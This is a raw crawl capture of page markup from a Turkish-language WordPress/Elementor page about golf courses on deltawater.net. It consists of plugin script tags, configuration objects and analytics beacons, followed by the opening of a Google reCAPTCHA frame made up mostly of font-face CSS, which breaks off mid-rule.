type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/lib/html2canvas/html2canvas.min.js?ver=1.0.0-rc.5" id="html2canvas-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c538dfd097069e52139412c594a4aa47.js?ver=1.10.0" id="oridomi-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_963b8e3cc6226dd47c3fe066288a8d3e.js?ver=1.0.0" id="peel-js-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_4cc86d1003c45134d6838f13e3885db1.js?ver=0.2.2" id="jquery-touch-punch-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blog/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="jet-slick-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.6" id="share-link-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/deltawater.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5317,"title":"Golf%20Sahalar%C4%B1%20-%20Delta%20water","excerpt":"","featuredImage":false}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script> <script type="text/javascript" id="jet-blocks-js-extra">var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.2" id="jet-blocks-js"></script> <script type="text/javascript" id="jet-elements-js-extra">var jetElements = {"ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.6" id="jet-elements-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_4866930a3fcfb07a1fe4561bf16f77e8.js?ver=2.1.7" id="jet-menu-elementor-widgets-scripts-js"></script> <script type="text/javascript" id="jet-popup-frontend-js-extra">var jetPopupData = {"elements_data":{"sections":[],"columns":[],"widgets":{"7188ade":{"attached-popup":"jet-popup-8091","trigger-type":"click-self","trigger-custom-selector":""},"e6b895f":{"attached-popup":"jet-popup-8134","trigger-type":"click-self","trigger-custom-selector":""},"986a3b7":{"attached-popup":"jet-popup-8134","trigger-type":"click-self","trigger-custom-selector":""}}},"version":"1.5.6","ajax_url":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_40a5f594d5d9cc93f32ff76324ed3476.js?ver=1.5.6" id="jet-popup-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script type="text/javascript" id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deltawater.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7050ea34e1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deltawater.net/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script type="text/javascript" id="jet-reviews-frontend-js-extra">var jetReviewPublicConfig = {"version":"2.2.7","ajax_url":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","current_url":"https:\/\/deltawater.net\/golf-courts\/?lang=tr","getPublicReviewsRoute":"\/jet-reviews-api\/v1\/get-public-reviews-list","submitReviewCommentRoute":"\/jet-reviews-api\/v1\/submit-review-comment","submitReviewRoute":"\/jet-reviews-api\/v1\/submit-review","likeReviewRoute":"\/jet-reviews-api\/v1\/update-review-approval","reviewTypeData":{"id":"1","name":"Default","slug":"default","description":"","source":"default","fields":[{"label":"Rating","step":1,"max":5}],"meta_data":""},"labels":{"alreadyReviewed":"*Already reviewed","notApprove":"*Your review must be approved by the moderator","notValidField":"*This field is required or not valid","captchaValidationFailed":"*Captcha validation failed"},"recaptchaConfig":""};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_e5349527096146fcdd75c47379a2e25e.js?ver=2.2.7" id="jet-reviews-frontend-js"></script> <script type="text/javascript" id="jet-tabs-frontend-js-extra">var JetTabsSettings = {"ajaxurl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.17" id="jet-tabs-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_02287e4885600fda1fefe8910c703e95.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_7c2fcabb5a4cbdbfeac6527d926af65a.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script> <script type="text/javascript" id="jet-tricks-frontend-js-extra">var JetTricksSettings = {"elements_data":{"sections":{"c01e598":{"view_more":false,"particles":"false","particles_json":null},"470f425":{"view_more":false,"particles":"false","particles_json":null},"4d5b7c3a":{"view_more":false,"particles":"false","particles_json":null},"1c921f81":{"view_more":false,"particles":"false","particles_json":null},"1519370e":{"view_more":false,"particles":"false","particles_json":null},"2d0080e":{"view_more":false,"particles":"false","particles_json":null},"3d03d3c0":{"view_more":false,"particles":"false","particles_json":null},"518b3b7":{"view_more":false,"particles":"false","particles_json":null},"282462da":{"view_more":false,"particles":"false","particles_json":null},"32f3b97d":{"view_more":false,"particles":"false","particles_json":null},"7fb1bc0":{"view_more":false,"particles":"false","particles_json":null},"35b6468":{"view_more":false,"particles":"false","particles_json":null},"e2f62ad":{"view_more":false,"particles":"false","particles_json":null},"e1629f3":{"view_more":false,"particles":"false","particles_json":null},"5c474b6":{"view_more":false,"particles":"false","particles_json":null},"d488f42":{"view_more":false,"particles":"false","particles_json":null},"5acaa984":{"view_more":false,"particles":"false","particles_json":null},"a95b84e":{"view_more":false,"particles":"false","particles_json":null}},"columns":[],"widgets":{"f2a7945":[],"7188ade":[],"e6b895f":[],"13585f7":[],"5453a66":[],"6a6baa1":[],"95fdbf2":[],"7229bc4":[],"4d4ca93a":[],"3a9f02c4":[],"2989d2b6":[],"6a8454c8":[],"170d269c":[],"989842f":[],"671bb5d":[],"57ffcb92":[],"7a6ca3e":[],"3fcd7592":[],"296e3dfa":[],"2e4f5a00":[],"1f0f9369":[],"8cc2714":[],"3b451ef":[],"5a39a58":[],"006a3c7":[],"60d71ed3":[],"7c6a2553":[],"6abd7418":[],"940f1e9":[],"0cec0fb":[],"143724bc":[],"6b492b90":[],"4f8c7b7d":[],"14c0b88a":[],"4ff7534":[],"9a69063":[],"080512e":[],"3db71d9d":[],"24372a6a":[],"3bc43b49":[],"b0d83f5":[],"4027d1bb":[],"2fa56f5d":[],"47e55714":[],"27e44236":[],"1b424e2c":[],"58738a26":[],"4a1c9c4e":[],"60d1401d":[],"4a182fee":[],"8fd4a42":[],"80d5441":[],"6c3de36":[],"444ed1f":[],"079a699":[],"355f9e7":[],"8671597":[],"1e32f15":[],"a77dee7":[],"108f7f6":[],"68d666f":[],"9418be9":[],"8ffc9c2":[],"af75978":[],"bfb8de8":[],"7f181b2":[],"5107054":[],"76c4634":[],"499ccb53":[],"6fb29f1":[],"e1a3350":[],"6cbc5c9":[],"e73da1a":[],"986a3b7":[]}}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_f99576069cb90269fbb1a4efd448573a.js?ver=1.4.1" id="jet-tricks-frontend-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.6" id="preloaded-modules-js"></script> <script type="text/javascript" id="jet-blog-js-extra">var JetBlogSettings = {"ajaxurl":"https:\/\/deltawater.net\/golf-courts\/?lang=tr&nocache=1768952217&jet_blog_ajax=1"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.0" id="jet-blog-js"></script> <script type="text/javascript">if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}</script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'167417848',post:'5317',tz:'2',srv:'deltawater.net'} ]);
	_stq.push([ 'clickTrackerInit', '167417848', '5317' ]);</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dedecdeeae8d4f72afbb1ed3f71318c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 01:36:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq&co=aHR0cHM6Ly9kZWx0YXdhdGVyLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ehfx2pez7jj2
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
